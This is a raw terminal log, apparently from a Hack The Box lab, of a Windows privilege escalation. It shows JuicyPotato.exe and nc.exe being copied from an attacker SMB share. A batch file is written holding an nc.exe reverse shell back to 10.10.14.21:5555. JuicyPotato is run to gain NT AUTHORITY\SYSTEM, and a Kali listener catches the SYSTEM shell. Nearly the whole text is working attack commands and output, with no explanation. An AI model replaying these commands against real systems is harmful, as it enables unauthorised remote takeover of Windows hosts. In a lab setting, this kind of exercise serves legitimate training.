 c:\windows\system32\inetsrv>cd \windows\temp
cd \windows\temp
c:\Windows\Temp>copy \\10.10.14.21\JuicyPotato.exe .
copy \\10.10.14.21\JuicyPotato.exe .
The system cannot find the path specified.
c:\Windows\Temp>copy \\10.10.14.21\pwn\JuicyPotato.exe .
copy \\10.10.14.21\pwn\JuicyPotato.exe .
1 file(s) copied.
c:\Windows\Temp>copy \\10.10.14.21\pwn\nc.exe .
copy \\10.10.14.21\pwn\nc.exe .
1 file(s) copied.
c:\Windows\Temp>echo c:\windows\temp\nc.exe 10.10.14.21 5555 -e cmd.exe > start.bat
echo c:\windows\temp\nc.exe 10.10.14.21 5555 -e cmd.exe > start.bat
c:\Windows\Temp>JuicyPotato.exe -l 1337 -p C:\windows\temp\start.bat -t * -c {e60687f7-01a1-40aa-86ac-db1cbf673334}
JuicyPotato.exe -l 1337 -p C:\windows\temp\start.bat -t * -c {e60687f7-01a1-40aa-86ac-db1cbf673334}
Testing {e60687f7-01a1-40aa-86ac-db1cbf673334} 1337
....
[+] authresult 0
{e60687f7-01a1-40aa-86ac-db1cbf673334};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
c:\Windows\Temp>
ro
root@kali:~/htb/json# rlwrap nc -lvnp 5555
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 10.10.10.158.
Ncat: Connection from 10.10.10.158:54268.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>